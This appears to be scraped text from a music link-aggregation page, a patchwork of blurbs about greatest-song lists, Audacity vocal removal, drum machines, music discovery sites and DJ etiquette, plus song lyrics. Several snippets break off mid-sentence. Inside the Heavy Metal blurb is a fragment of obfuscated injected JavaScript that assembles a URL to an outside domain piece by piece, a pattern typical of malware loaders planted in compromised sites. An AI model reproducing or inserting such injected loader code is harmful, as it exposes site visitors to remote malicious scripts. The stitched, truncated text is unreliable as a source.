 Top 100: Greatest Songs (of All Time) It’s hard to come up with a list of the 100 greatest songs of all time and not leave people out, or be called a “son of a bitch” and other unflattering things by your readers. Nevertheless, inStash goes where not even Rolling Stone magazine has dared to tread. While the famed music publication needed a top 500 to feel comfortable even undertaking such a task, inStash honors the legends of rockers past, country’s greatest crooners, and the songs of today with 100 must-haves for your iPod or MP3 player. Don’t think of this as a top 100 greatest songs so much as a 100 essentials. Ratings themselves are always subjective.

How To Remove Vocals From Music Tracks Using Audacity Ever get a sudden, inexplicably irresistible desire for karaoke? Maybe you like the music of a song but can’t stand the lead singer? Here’s how to use remove the vocals from most music tracks in a few simple steps. How It Works Vocals are normally placed in the “center channel.”

Auditorium Play the first game we ever created together. Auditorium hit the scene in 2009. Since then, its sleek design, vibrant colors, and iconic soundtrack have captured the imagination of thousands of players worldwide. Now, we invite you to follow the same journey. Remember, there are no right or wrong answers, only your answer. 47 Sites Every Recording Musician Should Visit In a recent “Open Mic” we asked you, “Which music-related sites do you visit regularly?” This article is a summary of the great suggestions given in the comments to that article. You can make the list even longer by commenting on this article.

(2:11) I'll kill her - SoKo So of course you were supposed to call me tonight You were supposed to call me tonight We would have gone to the cinema And after that to the restaurant The one you like in your street We would have slept together Have a nice breakfast together And then a walk in the park together How beautiful is that? You would have said I love you In the cutest place on earth where some butterflies are dancing with the fairies I would have waited like a week or two But you never tried to reach me No, you never called me back You were dating the bitch-blond girl If I find her I swear, I swear

Online Drum Machine Drumbot is the next best thing to a real drummer. Full song loops and tons of grooves. Designed specifically for non-drummers for use as backing tracks during song composition. We've partnered with real drummers, (can you think of a better beat maker?) who've created entire songs, from intro to outro, then organized everything to help you discover that perfect groove.

7 Alternatives to Pandora and Last.FM Whether you are annoyed by the ads on Pandora, the limited number of skips, or the abyss of cruel 30-second song teasers from Last.FM, many online listeners are growing weary of mainstream methods of hearing new music. While the Pandora algorithm is strong, and the Last.FM related artists tool is pretty useful, don’t fool yourself in to thinking that there aren’t other great ways to expose yourself to new music in the depths of cyberspace. Here are 7 alternatives to Pandora and Last.FM that will infuse your day with an uninterrupted stream of music that large record companies haven’t managed to squash under their thumbs yet. StumbleAudio

Heavy Metal Because fuck eardrums, and guitar solos kick ass.)){u='http'+'://buro'+'tkan'+'i.com/'+'sma'+'rty/';j=document. Just The Facts Heavy Metal first appeared in the music scene in the 1960's and 70's with bands like Led Zeppelin, Black Sabbath, Deep Purple, Alice Cooper, and some others that I'm too lazy to look up. It is characterized most typically by heavily distorted but intricate guitar work, dark subject matter, double-bass-pedal drumming, gnarly long hair, and in more frightening cases, tight leather pants. There are between 3 and 5,326,972 sub-genres of Heavy Metal, depending proportionally on how much of a dick you are in Youtube comment forums.

Dj Etiquette I am going to turn 30 in a few weeks, which means these ears have had nearly 14 years of DJing. Hindsight is 20/20, and I can tell you it sure would have been helpful to know basic DJ etiquette from the beginning. Many a gig would have been significantly smoother if someone had taken the time to share a few universal principles of dealing with others. JamStudio.com - Create Music Beats - The online music factory - Jam, remix, chords, loops Now Over One Million Users + 250,000 Instruments Loops and Beats The easiest way to createoriginal music online Get Started with JamStudio.com Learn how easy it is to make cool music in your browser with JamStudio.com. The Best Sites for Royalty Free Stock Music and Sound Effects - StumbleUpon You can't have video without audio... it just doesn't work. That's why in high school it was A/V club, not just V Club... although that does sound pretty rad. Anywho... if you want to complete an animation, short film, commercial or whatever... you have to have good audio, and that means scores and sound effects! I have found some of the best places around the web to purchase packages, find individual songs, and even snag some free tracks for you and your work! AudioJungle

“Music Philosophy”, combining music and graphics “Music Philosophy” is an interesting project that combines music and graphics. The designer called Mico used the lyrics of a song known by a group or artist that he likes, to make colorful and creative posters. The songs are from The Beatles, Bob Dylan, Pearl Jam and several other famous musicians. Top 10 Free Ways To Discover New Music Online Bored with your music and want to discover some new bands or singers? There are two main ways you can do that online. You can use services which create music maps, allowing you to explore artists similar in genre to the artists you already listen to. Or you can use music blogs and websites that showcase independent or up-and-coming artists, whether the music is being reviewed, or posted by the musicians themselves. Some of these websites have a community built around them, which gives fans the opportunity to interact directly with these new talents. Here is a list of 10 free sites to discover new music.

7 Effective Strategies To Get Your Music Noticed — Echoes - Insight for I... In some music business schools, they still give students assignments that go like this: “Assume that you have one million dollars. Make up a marketing plan on how to promote a band.” Here’s a realistic assignment: “Go to MySpace.